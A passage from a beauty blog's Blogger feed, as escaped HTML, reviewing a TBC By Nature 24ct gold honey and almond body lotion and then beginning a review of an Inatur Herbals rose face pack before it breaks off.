1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxyn4yfsZz11sSCVIFKT08TOTAn3R2AANLoKuIIiDja-iWtyqHMx5fS5QTg5-KT24IAs1Gfpb8BgY6bp_aU75GpN3WOKPvB5j2PYoFvHwnDuHz9B3c6VtP_-bkW0MPNp7Vm8AIz5HCKW8\/s640\/2017-29-1--10-17-51.jpg\" title=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" width=\"374\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTzUVyqNxoQQt9SkTFK4dAo1gW9ymzvRvA-ih4f7UONACsHTmMDFpzLKds5iitDI1qziI2LVuv1wU24lo8UG7Z8X0C7naXCHkst8L2eKYkRlCV1a7wDvjg674ITuk2ARw5Uu6FmrAlPA\/s1600\/2017-29-1--10-18-20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTzUVyqNxoQQt9SkTFK4dAo1gW9ymzvRvA-ih4f7UONACsHTmMDFpzLKds5iitDI1qziI2LVuv1wU24lo8UG7Z8X0C7naXCHkst8L2eKYkRlCV1a7wDvjg674ITuk2ARw5Uu6FmrAlPA\/s640\/2017-29-1--10-18-20.jpg\" title=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" width=\"492\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EFragrance\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Fragrance of this Body Lotion is very very Pleasant\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EJust Perfectly Mild and Calming\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt feels Amazing while rubbing the Lotion on the Skin after shower\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt is mild and goes away after 2 to 3 Hours\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EQuality\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Texture of this Lotion is quite Watery\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI'm so used to Lotions of Thick and Medium texture that,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Ethis watery feeling annoyed me, this is just a personal opinion\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EAnyhow, the lotion is light on skin,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Equick to apply and also dries quickly\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI did notice that, after 3 to 4 hours,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Eit looses its affect and hand feels little dry\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nXHPh02_Qxbd5Zh17xtk8Q5VwtVG4FZfXkeYJLeKFJ6Rqq5N0JjLGn0BTBVzdxw_3JWui3x9cT73d3CD7mg3icKhX019PbQf-Sd-p154D3Uj8c_ZPFCHNY4tLECVxGgV_fA9g9Alw8\/s1600\/2017-29-1--10-19-52.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nXHPh02_Qxbd5Zh17xtk8Q5VwtVG4FZfXkeYJLeKFJ6Rqq5N0JjLGn0BTBVzdxw_3JWui3x9cT73d3CD7mg3icKhX019PbQf-Sd-p154D3Uj8c_ZPFCHNY4tLECVxGgV_fA9g9Alw8\/s640\/2017-29-1--10-19-52.jpg\" title=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eNoT0mY-MCd3SDFdlMZE6QYBB1XYkO4ynpYk7FDpFNaL_iEF7ePb86_Md6cK5yIuqJs-wqgRc-yeO0Pbqfu6GTQAFxyJZiuc8LgmrHO_V6-qDluzKJVnoaGTNpYqSfRWp-8ujupvR1w\/s1600\/2017-29-1--10-19-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" border=\"0\" height=\"622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eNoT0mY-MCd3SDFdlMZE6QYBB1XYkO4ynpYk7FDpFNaL_iEF7ePb86_Md6cK5yIuqJs-wqgRc-yeO0Pbqfu6GTQAFxyJZiuc8LgmrHO_V6-qDluzKJVnoaGTNpYqSfRWp-8ujupvR1w\/s640\/2017-29-1--10-19-27.jpg\" title=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E24ct Gold Honey \u0026amp; Almond Body Lotion By TBC By Nature is a good Product,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ERecommend it to all those who need a little soothing for their Dry Skin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI still use it daily after shower, as that is the Best time to use Body Lotion\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfqfC0c4OmNnycEDtSkP37JsIJQqbZHNmZf6XURQ7CpYPwtTgZH7QkE1MXDcxMKdQ_L_i5GLsHjWSWxqTDMMw1q3_oLcceuPxWdmEj-QpA9NvfwAhTzL84aY8ASHRXUCh52DFXLLFrnLE\/s1600\/2017-29-1--10-18-20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfqfC0c4OmNnycEDtSkP37JsIJQqbZHNmZf6XURQ7CpYPwtTgZH7QkE1MXDcxMKdQ_L_i5GLsHjWSWxqTDMMw1q3_oLcceuPxWdmEj-QpA9NvfwAhTzL84aY8ASHRXUCh52DFXLLFrnLE\/s640\/2017-29-1--10-18-20.jpg\" title=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" width=\"492\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7mqIuURbWJ8CRupP9N9qR9NKWQ_yBo98waCPdfwcrXdFauQre9WQQHNy9Y1Bwrmze6d-XpQaPrJUAfyIBe0sku7IItfVlP_e1Oq0TplmikSefDRBPvmF3jNrjlEsUGzl2LpGxjaQLcs\/s1600\/2017-29-1--10-20-29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7mqIuURbWJ8CRupP9N9qR9NKWQ_yBo98waCPdfwcrXdFauQre9WQQHNy9Y1Bwrmze6d-XpQaPrJUAfyIBe0sku7IItfVlP_e1Oq0TplmikSefDRBPvmF3jNrjlEsUGzl2LpGxjaQLcs\/s640\/2017-29-1--10-20-29.jpg\" title=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Mild Smell, Large Quantity, Simple Design of the Bottle\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EGood Quality of the Product are all the reasons to buy this one\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESimple, Affordable, Effective is how I would like to call this Product\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHave you tried any products from this brand?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EDo let me know in comments below!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; color: #222222; margin: 0cm; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"color: #999999; font-weight: bold; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E****Samples received for PR purpose but it is a Honest Review****\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/4728719048286415796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/review-24ct-gold-honey-almond-body-lotion-tbc-by-nature-smoothening-whitening.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/4728719048286415796"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/4728719048286415796"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/review-24ct-gold-honey-almond-body-lotion-tbc-by-nature-smoothening-whitening.html","title":"Review : 24ct Gold Honey \u0026 Almond Body Lotion By TBC By Nature"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPZE5PTGx1NhEhS-BSm6S2-52m5TgwH4beRvVU_EXwI7okkfPfVmUSs99pna9lSy0HSZRLtylqZsZPPFauPevkv-oRTJj-pdq_8VeUSjvmmi8gJrQIh3KiCHKVGPUXbWVH8RHiKeDQJI\/s72-c\/16122590_1202862956435920_2326787052160417792_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-3351616803514419434"},"published":{"$t":"2017-01-24T23:53:00.010+05:30"},"updated":{"$t":"2017-11-18T09:45:26.922+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceCare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceMask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inatur Herbals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rose"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Review : Pure Rose Face Pack by Inatur Herbals"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHey People!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHow are you all doing?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Elet me know in the comments below!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif; font-size: large;\"\u003EToday's post is going to be a Product Review\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif;\"\u003ESo, I have always loved Face Scrubs\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif;\"\u003EI love that it removes dead skin, how refreshing\u0026nbsp;\u003C\/span\u003Eit feels\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Emost importantly\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Ehow quick the process is\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIt is also because, I have always used Face Packs which makes my skin so dry that it starts to hurt,\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Ealso it takes way too long\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThis had made me dislike use of Face Packs\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif;\"\u003EBut, the product I'm Reviewing\u0026nbsp;has restored my faith in Face Packs\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeKhoqWePcZ4KN-57jQXHfkNyt7pf_LwvQC9d9eRVq-jUGmXW6JvCKABoAergJI6i_6YUUn1yocvkicXHHSMVacpRshxlP18o4lBi5rU09ugqo3yP6orKpBXJafIxJVagXyNLG_zJAKBc\/s1600\/PicsArt_01-24-11.47.49.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review Pure Rose Face Pack by Inatur Herbals\" border=\"0\" height=\"640\" 